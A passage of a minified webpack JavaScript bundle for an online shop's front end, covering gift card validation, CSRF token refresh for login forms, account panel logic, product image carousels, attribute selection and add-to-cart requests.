4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]/g}},74:function(t,e,i){"use strict";var a=i(63);t.exports={validateGiftCardData:function(){if($(".product-giftcard").length>0){($(".js-giftCertificateAmount.active").length>0||$(".js-customGiftCertificateAmount").val()>0)&&$(".js-gift-card-error-amount").hide();var t=$(".prices-add-to-cart-actions button, .cart-and-ipay button"),e=$(".gift-card-purchase-fieldset").length>0,i=e&&0===Array.from($(".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email]")).filter((function(t){return""===t.value||$(t).hasClass("is-invalid")})).length,s=!0;e&&$(".gift-card-purchase-fieldset .gift-message-checkbox").is(":checked")&&(a.checkGiftMessageSection($(".gift-card-purchase-fieldset .gift-message-text"),$(".add-to-cart")),s=!$(".gift-card-purchase-fieldset .gift-message-text").hasClass("is-invalid")),!e||i&&s?t.removeAttr("disabled"):t.attr("disabled","disabled")}},validateGiftCardAmount:function(){var t=$(".giftcard__amount--value.active").length>0||$("#customAmountCheckbox").is(":checked")&&""!==$(".js-customGiftCertificateAmount").val()&&!$(".js-customGiftCertificateAmount").hasClass("is-invalid");return t&&$(".js-gift-card-error-amount").hide(),t}}},78:function(t,e,i){"use strict";function a(t,e){return new Promise((function(i,a){e?t&&t.length?$.ajax({url:e,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(e){if(e&&e.csrf&&e.csrf.tVarName&&e.csrf.tVarToken){var s=t.find('input[name="'+e.csrf.tVarName+'"]');s.length?(s.val(e.csrf.tVarToken),i(e.csrf)):a(new Error("CSRF input field not found in form"))}else a(new Error("Invalid CSRF token response"))},error:function(t,e,i){a(new Error("CSRF token refresh failed: "+(i||e)))}}):a(new Error("No form provided")):a(new Error("No CSRF token URL provided"))}))}function s(t){var e=$(".login-page"),i=$(".checkout__login"),a=$(".app-tray-auth-container"),s=t.closest("[data-tvar-url]");return s.length&&s.data("tvar-url")?s.data("tvar-url"):e.length&&e.data("tvar-url")?e.data("tvar-url"):i.length&&i.data("tvar-url")?i.data("tvar-url"):a.length&&a.data("tvar-url")?a.data("tvar-url"):null}t.exports={refreshBeforeSubmit:function(t){var e=s(t);return e?a(t,e):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:a,findTokenUrl:s}},79:function(t,e,i){"use strict";i.r(e);var a=i(11);i.d(e,"Swiper",(function(){return a.a})),i.d(e,"default",(function(){return a.a}));var s=i(34),r=i(35),n=i(36),o=i(37),l=i(38),u=i(39),d=i(40),c=i(41),p=i(42),h=i(43),f=i(44),m=i(45),v=i(46),g=i(47),b=i(48),D=i(49),y=i(50),$=i(51),w=i(52),C=[s.a,r.a,n.a,o.a,l.a,u.a,d.a,c.a,p.a,h.a,f.a,m.a,v.a,g.a,b.a,D.a,y.a,$.a,w.a];a.a.use(C)},8:function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==typeof window&&(i=window)}t.exports=i},80:function(t,e,i){"use strict";var a=i(32),s=i(74);function r(){var t={};return $(".js-giftcard-form").length>0&&(t.recipient=$("#dwfrm_giftcert_purchase_recipient").val(),t.recipientEmail=$("#dwfrm_giftcert_purchase_recipientEmail").val(),t.message=$("[name=dwfrm_giftcert_purchase_message]").val()),$(".js-giftCertificateAmount").length>0&&(t.amount=parseInt($("#amount-input").val(),10)),t}t.exports={getGiftCardFormDetails:r,validateGiftCardData:s.validateGiftCardData,addGiftCardDetailsToAddToCartFormData:function(){$(document).on("updateAddToCartFormData",(function(t,e){var i=r(),a=$(".physical-gc-quantity").length>0,n=$(".js-giftCertificateAmount").length>0;if(n&&!a&&(e.quantity=1),(n||a)&&!s.validateGiftCardAmount()){if($(".js-gift-card-error-amount").length>0&&$(".js-gift-card-error-amount").show(),$(".js-giftcard-amount-head").length){var o=$("html.mobile").length?$(".js-header-mobile").height():0;$("html,body").animate({scrollTop:$(".js-giftcard-amount-head").offset().top-o},"slow")}return!1}if(Object.keys(i).length){var l=JSON.parse(e.options);l.push(i),e.options=JSON.stringify(l)}return!0}))},initializeFormEvents:function(){$(document).on("input",".js-customGiftCertificateAmount",a((function(t){var e=parseInt(t.target.value),i=$(".js-fixed-amount-invalid-message"),a=parseInt($(t.target).attr("min")),r=parseInt($(t.target).attr("max")),n=$(t.target).data("min-amount-error"),o=$(t.target).data("max-amount-error"),l=$(t.target).data("pattern-mismatch"),u=$(t.target).attr("pattern"),d=new RegExp(u),c=null;e<a?c=n:e>r&&(c=o),null!==c||d.test(t.target.value)||(c=l),c?(i.show().html(c),$(t.target).addClass("is-invalid").removeClass("is-valid")):(i.hide(),$(t.target).addClass("is-valid").removeClass("is-invalid")),s.validateGiftCardData()}),200)),$(document).on("show.bs.collapse","#customAmountInputContainer",(function(){var t=$(this);t.closest(".row").find(".js-giftCertificateAmount").removeClass("active"),t.addClass("active"),$("#amount-input").val(""),$(".js-customGiftCertificateAmount").removeClass("is-valid is-invalid"),s.validateGiftCardData()}))},validateGiftCardForm:function(t,e){i(16)(t,e);var a=$("input.is-invalid");a.length&&$(window).scrollTop($(a[0]).offset().top),$(".js-customGiftCertificateAmount").hasClass("is-invalid")&&!0!==$("#customAmountInputContainer").attr("aria-expanded")&&$("#customAmountInputContainer").collapse("show"),0==$(".gift-card-purchase-fieldset").length&&s.validateGiftCardData()},selectAmountBasedOnHash:function(){var t=window.location.hash;if(t){var e=t.split("&").find((function(t){return t.indexOf("amount")>-1}));if(e){var i=e.split("="),a=i.length>1&&i[1],s=$(".giftcard__amount--wrapper [data-amount=".concat(a,"]"));s.length>0&&s.trigger("click")}}},initAmountSelection:function(){$(document).on("click",".js-giftCertificateAmount",(function(t){t.preventDefault();var e=$(this);e.closest(".row").find(".js-giftCertificateAmount, .js-otherGiftCertificateAmount").removeClass("active"),e.addClass("active");var i=parseInt(e.data("amount"),10);$("#amount-input").val(i),$(".gift-certificate-amount-row").addClass("d-none"),"true"===$("#customAmountCheckbox").attr("aria-expanded")&&$("#customAmountCheckbox").trigger("click"),s.validateGiftCardData()}))},initPurchaseFormActionsValidation:function(){$(document).on("blur",".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email], .js-customGiftCertificateAmount",s.validateGiftCardData)},validateGiftCardDataOnAttributeSelect:function(){$("body").on("product:afterAttributeSelect",s.validateGiftCardData)}}},93:function(t,e,i){"use strict";function a(t,e){var i;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(i=function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(t,e)}(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var a=0,r=function(){};return{s:r,n:function(){return a>=t.length?{done:!0}:{done:!1,value:t[a++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=t[Symbol.iterator]()},n:function(){var t=i.next();return o=t.done,t},e:function(t){l=!0,n=t},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,a=new Array(e);i<e;i++)a[i]=t[i];return a}$(document).ready((function(){$(".liberty-custom-select__trigger").each((function(){var t=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");t.parent().addClass("selected"),t.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))})),t.exports={toggleDropdown:function(){$(".liberty-custom-select-wrapper").off("click").on("click",(function(){var t=$(this);t.find(".liberty-custom-select").toggleClass("open"),$(this).mouseleave((function(){t.find(".liberty-custom-select").removeClass("open")}))}))},displaySelectedOption:function(){$(".liberty-custom-options").each((function(){var t,e=a($(this));try{for(e.s();!(t=e.n()).done;){var i=t.value;$(i).off("click").on("click",(function(t){var e=$(t.target).siblings(".unselectable").length>0;if(!$(t.target).parent().attr("disabled")&&!e){var i=$(t.target).closest(".attribute");i.find(".liberty-custom-select__trigger span").removeClass("unselectable"),i.find(".liberty-custom-option").removeClass("selected"),$(t.target).closest(".liberty-custom-option").addClass("selected"),i.find(".liberty-custom-select__trigger span").remove(),$(t.target).is("span")?$(t.target).parent().find("span").clone().prependTo(i.find(".liberty-custom-select__trigger")):$(t.target).find("span").clone().prependTo(i.find(".liberty-custom-select__trigger"))}}))}}catch(t){e.e(t)}finally{e.f()}}))}}},96:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var s=i(27),r=i(30),n=i(62),o=i(78);function l(){!r.registerForm.hasClass("d-none")&&r.loginForm.hasClass("d-none")&&(r.registerForm.addClass("d-none"),r.loginForm.removeClass("d-none"))}function u(){n.makeInactive(r.appTrayButton),n.makeInactive(r.refinementsPanel),r.overlayElement.removeClass("adjust-modal"),n.makeInactive(r.allAppTrayPanels),n.makeInactive(r.overlayElement),n.makeInactive(r.bazaarvoicePanel),n.enableScrollCheck(r.htmlTag),l(),$("body").trigger("dyevents:closeMiniCartUpdateContext")}function d(t){if(t){var e=t;if(n.sendAppTrayWrapperToFront(),!e.hasClass("js-loading")){var i=e.find("span.dot");if(n.animateDot(i),e.hasClass("active"))u(),n.enableScrollCheck(r.htmlTag);else if(n.makeInactive(r.appTrayButton),n.makeInactive(r.allAppTrayPanels),n.makeInactive(r.refinementsPanel),n.makeInactive(r.bazaarvoicePanel),n.makeActive(e),r.overlayElement.removeClass("adjust-modal"),n.makeActive(r.overlayElement),n.disableScrollCheck(r.htmlTag),e.hasClass("minicart"))n.makeActive(r.miniCartPanel);else if(e.hasClass("search"))n.makeActive(r.searchPanel),$("body").trigger("search:panelOpen");else if(e.hasClass("account")){n.makeActive(r.accountPanel),l();var a=$(".app-tray-auth-container").data("tvar-url");a&&$.ajax({url:a,method:"GET",dataType:"json",success:function(t){t.csrf&&($(".app-tray-login form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken),$(".app-tray-register form").find('input[name="'+t.csrf.tVarName+'"]').val(t.csrf.tVarToken))},error:function(t,e,i){console.warn("Failed to refresh TVar token:",e,i)}})}else e.hasClass("wishlist")?n.makeActive(r.wishListPanel):e.hasClass("bazaarvoice")&&(n.makeActive(r.bazaarvoicePanel),$("body").trigger("reviews:panelOpen",e))}}}function c(){$(r.htmlTag).hasClass("desktop")&&$(r.panelBody).each((function(){$(this).hasClass("algolia-search-body")||new s(this)}))}function p(t,e,i){o.refreshBeforeSubmit(t).then((function(){$.ajax({url:e,type:"post",dataType:"json",data:t.serialize(),success:function(e){if(t.spinner().stop(),e.success){if(-1===window.location.href.indexOf("#loggedIn")){Object.hasOwnProperty.call(e,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",e.ga4UserData),$("body").trigger("datalayer:login",e);var a=$.trim(t.find("#login-form-email").val());void 0!==window.profitMetrics&&void 0!==window.profitMetrics.setEmail&&window.profitMetrics.setEmail instanceof Function&&a.length>0&&window.profitMetrics.setEmail(a.toLowerCase()),window.location.href+="#loggedIn"}location.reload()}else i(t,e)},error:function(e){t.spinner().stop(),"object"===a(e.responseJSON)&&Object.hasOwnProperty.call(e.responseJSON,"redirectUrl")&&e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl)}})})).catch((function(e){t.spinner().stop(),console.error("AppTray Login failed - CSRF Token Refresh Error:",e);!function(t,e){var i=t.find(".error-messaging");i.length||(i=$('<div class="error-messaging alert alert-danger mt-2"></div>'),t.prepend(i)),i.html(e).show(),setTimeout((function(){i.fadeOut()}),4e3)}(t,"Unable to process login - Security token expired. Please close and reopen the account panel.")}))}void 0!==window.libWindowResize&&window.libWindowResize(c),$("html").on("click",".js-login-btn",(function(t){var e=$("#button-account1");e.length>0&&(t.preventDefault(),u(),e.click())})),$("html").on("click",".js-register-btn",(function(t){var e=$("#button-account2");e.length>0&&(t.preventDefault(),u(),e.click())})),t.exports={copyAppTrayElementsFromDesktopToMobile:function(){$(".js-mobile-header-wishlist-icon").html($(".js-desktop-header-wishlist-icon").html()),$(".js-mobile-header-customer-info").html($(".js-desktop-header-customer-info").html())},appTrayFormSubmit:function(){var t=i(16);r.forms.submit((function(e){e.preventDefault();var i=$(this),a=i.attr("action"),s=i.data("grc-sk"),r=i.find("#grc_token");return i.spinner().start(),"undefined"!=typeof grecaptcha&&s.length?grecaptcha.ready((function(){grecaptcha.execute(s,{action:"login"}).then((function(e){r.val(e),p(i,a,t)}))})):p(i,a,t),!1}))},appTraySimpleBar:c,triggerAppTrayElement:d,appTrayLauncher:function(){r.appTrayButton.on("click",(function(){d($(this))}))},offCanvaseAppTrayLauncher:function(){r.offCanvasAppTrayButton.each((function(){$(this).on("click",(function(){$(this).hasClass("search-link")?n.makeActive(r.searchPanel):$(this).hasClass("account-link")?n.makeActive(r.accountPanel):$(this).hasClass("wishlist-link")&&n.makeActive(r.wishListPanel)}))}))},appTrayCloseButton:function(){r.closeIcon.on("click",(function(t){$(t.target).parent("span.close-desktop-menu").length||u()}))},refinementBarShow:function(){r.document.on("click",".filter-results",(function(){n.makeActive(r.refinementsPanel),n.makeInactive(r.appTrayButton),n.makeInactive(r.allAppTrayPanels),n.makeActive(r.overlayElement),r.overlayElement.addClass("adjust-modal")})),r.document.on("click",".refinement-bar .close-icon, .secondary-bar .apply",(function(){n.makeInactive(r.refinementsPanel),n.makeInactive(r.overlayElement),r.overlayElement.removeClass("adjust-modal")}))},appTrayFormSwitch:function(){r.formSwichButton.on("click",(function(){r.loginForm.addClass("d-none"),r.registerForm.removeClass("d-none")}))},appTrayLogOut:function(){r.logOutBtn.on("click",(function(){$.ajax({url:$(this).attr("data-url"),type:"get",success:function(t){t.success&&(Object.hasOwnProperty.call(t,"ga4UserData")&&$("body").trigger("datalayer:usedataevent",t.ga4UserData),u(),-1!==window.location.href.indexOf("#loggedIn")?window.location.href=window.location.href.replace("#loggedIn",""):location.reload())}})}))},appTrayOnLogin:function(){if(-1!=window.location.href.indexOf("#loggedIn")){u();var t=$(".app-tray-buttons li.account");t.removeClass("js-loading"),d(t)}},closeAppTryOnWriteReview:function(){$("html").on("click",'button[class^="bv-write-review"]',(function(){u()}))}}},97:function(t,e,i){function a(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);e&&(a=a.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,a)}return i}function s(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?a(Object(i),!0).forEach((function(e){r(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):a(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function r(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}var n=i(79);function o(t){$(".product-image-thumbnails").find("img").addClass("thumb-not-selected"),$(".product-image-thumbnails").find('img[data-index="'+t.realIndex+'"]').removeClass("thumb-not-selected")}t.exports={initThumbnails:function(t){var e;t&&t.length>0&&(e=t[0].swiper),$(".product-image-thumbnails a").on("click",(function(t){t.preventDefault();var i=t.target,a=Number($(i).attr("data-index"));e&&e.slideToLoop(a)})),e&&e.on("slideChangeTransitionEnd",(function(){o(e);var i=t.find(".swiper-slide-active").find("video")[0];i?i.play():t.find("video").each((function(){this.pause()}))}))},updateThumbnails:function(t,e,i,a){if(t){$(".product-image-thumbnails .row").html("");var s="",r=0,n=!1;e.forEach((function(t){var o="",l=e.find((function(t){return-1!=t.url.indexOf("POSTER")}));if(i&&r==e.length-1||(o='\n                    <a href="#" class="thumb-a zoom-in my-4" data-index="'.concat(n?r+1:r,'">\n                        <img src="').concat(t.url.replace("large","small"),'"\n                            alt="').concat(t.alt,'"\n                            class="img-fluid thumb-img ').concat(0===r?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(n?r+1:r,'"/>\n                    </a>\n                    '),s+=o),i&&r==a){var u=""===s?0:r+1;o='\n                    <a href="#" class="thumb-a thumb-video zoom-in my-4" data-index="'.concat(u,'">\n                        <img src="').concat(l.url.replace("large","small"),'"\n                            alt="').concat(l.alt,'"\n                            title="').concat(l.alt,'"\n                            class="img-fluid thumb-img ').concat(0===u?"":"thumb-not-selected",'" itemprop="image" data-index="').concat(u,'"/>\n                    </a>\n                    '),s+=o,n=!0}r++})),$(".product-image-thumbnails .row").html(s);var o=$(".primary-product-image.primary-pdp-swiper");this.initThumbnails(o)}},initSwiper:function(t){var e=$(t).find(".swiper-slide").length,i=e>1,a="auto";$(t).data("isproductset")&&(i=!1,a=1);var s,r={direction:"horizontal",initialSlide:0,loop:i,navigation:{nextEl:".pdp-swiper-next",prevEl:".pdp-swiper-prev"},observer:!0,observeParents:!0,speed:300,autoHeight:!0,watchOverflow:!0,slidesPerView:a},o=n.default;try{s=new o(t,r)}catch(e){s=new o(t)}return 1===e&&$(t).find(".swiper-navigation").addClass("d-none"),s},instantiateSwiper:function(){var t={freeMode:!1,loop:!1,slidesPerView:2,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0},breakpoints:{320:{slidesPerView:1},769:{slidesPerView:2}},on:{imagesReady:function(){$(".primary-product-image").not(".primary-pdp-swiper").addClass("d-none")}}},e=s(s({},t),{},{scrollbar:{el:".swiper-scrollbar",draggable:!1}}),i=$("#quickViewModal"),a=$(".product-detail"),r=$(".product-detail .pdp-gc-design-container"),o=$(".product-detail.product-giftcard"),l=$(".product-detail.product-set-detail"),u=$(".product-quickview.product-set");(l.length||u.length)&&(t.slidesPerView=1,t.breakpoints={769:{slidesPerView:1}}),o.length&&(t.slidesPerView=1.5,t.centeredSlides=!0,t.breakpoints={320:{slidesPerView:1},768:{slidesPerView:1},1024:{slidesPerView:1.5}},$(".product-detail .secondary.pdp-swiper .swiper-slide").removeClass("col-6"));var d,c,p=i.length>0;if($("div.primary-product-image.primary-pdp-swiper").length&&$(".primary-pdp-swiper").find("img").height($(".primary-pdp-swiper").css("max-height")),p){d=i.find(".pdp-swiper.primary .swiper-slide").length>1?t:e,c=i.find(".pdp-swiper.secondary .swiper-slide").length>1?t:e;try{new n.default("#quickViewModal .primary.pdp-swiper",d)}catch(t){new n.default("#quickViewModal .primary.pdp-swiper")}try{new n.default("#quickViewModal .secondary.pdp-swiper",c)}catch(t){new n.default("#quickViewModal .secondary.pdp-swiper")}try{new n.default("#quickViewModal .simple-image-swiper.pdp-swiper",{freeMode:!1,loop:!1,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0}})}catch(t){new n.default("#quickViewModal .simple-image-swiper.pdp-swiper")}}if(!p&&a.length>0){var h=$(".product-giftcard-edit").length>0;d=a.find(".pdp-swiper.primary .swiper-slide").length>1?t:e,c=a.find(".pdp-swiper.secondary .swiper-slide").length>1?t:e,h&&(c.centeredSlides=!0,$(".product-image-container .swiper-slide").not(":first").remove());try{new n.default(".product-detail .primary.pdp-swiper",d)}catch(t){new n.default(".product-detail .primary.pdp-swiper")}try{new n.default(".product-detail .secondary.pdp-swiper",c)}catch(t){new n.default(".product-detail .secondary.pdp-swiper")}}if(r.length>0){var f=t;f.spaceBetween=40,f.centeredSlides=!1,f.breakpoints={320:{slidesPerView:"auto"},1440:{slidesPerView:"auto"}},new n.default(".product-detail .pdp-gc-design-container",f)}},selectThumb:o}},98:function(t,e,i){"use strict";var a=i(58);function s(t){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(t).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")}function r(t){return t&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}function n(t){return r(t).val()}function o(t,e){var i,a=e.parents(".choose-bonus-product-dialog").length>0;(t.product.variationAttributes&&(!function(t,e,i){var a=["color"];t.forEach((function(t){a.indexOf(t.id)>-1?function(t,e,i){t.values.forEach((function(a){var s=e.find('[data-attr="'+t.id+'"] [data-attr-value="'+a.value+'"]'),r=s.parent();a.selected?(s.addClass("selected"),s.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(s.removeClass("selected"),s.siblings(".selected-assistive-text").empty()),a.url?r.attr("data-url",a.url):r.removeAttr("data-url"),s.removeClass("selectable unselectable"),s.addClass(a.selectable?"selectable":"unselectable")}))}(t,e,i):function(t,e){var i='[data-attr="'+t.id+'"]';e.find(i+" .select-"+t.id+" option:first").attr("value",t.resetUrl),t.values.forEach((function(t){var a=e.find(i+' [data-attr-value="'+t.value+'"]');a.attr("value",t.url).removeAttr("disabled"),t.selectable||a.attr("disabled",!0)}))}(t,e)}))}(t.product.variationAttributes,e,t.resources),i="variant"===t.product.productType,a&&i&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder))),function(t,e){var i=e.find(".carousel");$(i).carousel("dispose");var a=$(i).attr("id");$(i).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+a+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+$(i).data("prev")+'</span></a><a class="carousel-control-next" href="#'+a+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+$(i).data("next")+"</span></a>");for(var s=0;s<t.length;s++)$('<div class="carousel-item"><img src="'+t[s].url+'" class="d-block img-fluid" alt="'+t[s].alt+" image number "+parseInt(t[s].index,10)+'" title="'+t[s].title+'" itemprop="image" /></div>').appendTo($(i).find(".carousel-inner")),$('<li data-target="#'+a+'" data-slide-to="'+s+'" class=""></li>').appendTo($(i).find(".carousel-indicators"));$($(i).find(".carousel-item")).first().addClass("active"),$($(i).find(".carousel-indicators > li")).first().addClass("active"),1===t.length&&$($(i).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),$(i).carousel(),$($(i).find(".carousel-indicators")).attr("aria-hidden",!0)}(t.product.images.large,e),a)||($(".prices .price",e).length?$(".prices .price",e):$(".prices .price")).replaceWith(t.product.price.html);(e.find(".promotions").empty().html(t.product.promotionsHtml),function(t,e){var i="",a=t.product.availability.messages;t.product.readyToOrder?a.forEach((function(t){i+="<li><div>"+t+"</div></li>"})):i="<li><div>"+t.resources.info_selectforstock+"</div></li>",$(e).trigger("product:updateAvailability",{product:t.product,$productContainer:e,message:i,resources:t.resources})}(t,e),a)?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product);e.find(".main-attributes").empty().html(function(t){if(!t)return"";var e="";return t.forEach((function(t){"mainAttributes"===t.ID&&t.attributes.forEach((function(t){e+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"}))})),e}(t.product.attributes))}function l(t,e){t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:e}),$.ajax({url:t,method:"GET",success:function(t){o(t,e),function(t,e){e.find(".product-options").empty().html(t)}(t.product.optionsHtml,e),function(t,e){if(!(e.parent(".bonus-product-item").length>0)){var i=t.map((function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"})).join("");r(e).empty().html(i)}}(t.product.quantities,e),$("body").trigger("product:afterAttributeSelect",{data:t,container:e}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function u(t){var e=$("<div>").append($.parseHTML(t));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function d(t){var e;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=u(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function c(t){var e=t.find(".product-option").map((function(){var t=$(this).find(".options-select"),e=t.val(),i=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(e)}function p(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.exports={attributeSelect:l,methods:{editBonusProducts:function(t){d(t)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(t){var e={event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};a.setTabNextFocus(e)}))},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!$(this).attr("disabled")){var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),l($(this).attr("data-url"),e)}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),l(t.currentTarget.value,e)}))},availability:function(){$(document).on("change",".quantity-select",(function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&l($(t.currentTarget).find("option:selected").data("url"),e)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(){var t,e,i,a;$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(a=[],$(".product-detail").each((function(){$(this).hasClass("product-set-detail")||a.push({pid:$(this).find(".product-id").text(),qty:$(this).find(".quantity-select").val(),options:c($(this))})})),i=JSON.stringify(a)),e=s($(this));var r=$(this).closest(".product-detail");r.length||(r=$(this).closest(".quick-view-dialog").find(".product-detail")),t=$(".add-to-cart-url").val();var o,l={pid:e,pidsObj:i,childProducts:(o=[],$(".bundle-item").each((function(){o.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),o.length?JSON.stringify(o):[]),quantity:n($(this))};$(".bundle-item").length||(l.options=c(r)),$(this).trigger("updateAddToCartFormData",l),t&&$.ajax({url:t,method:"POST",data:l,success:function(t){!function(t){$(".minicart").trigger("count:update",t);var e=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length?d(t.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+e+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}(t),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),p(t.reportingURL)},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var 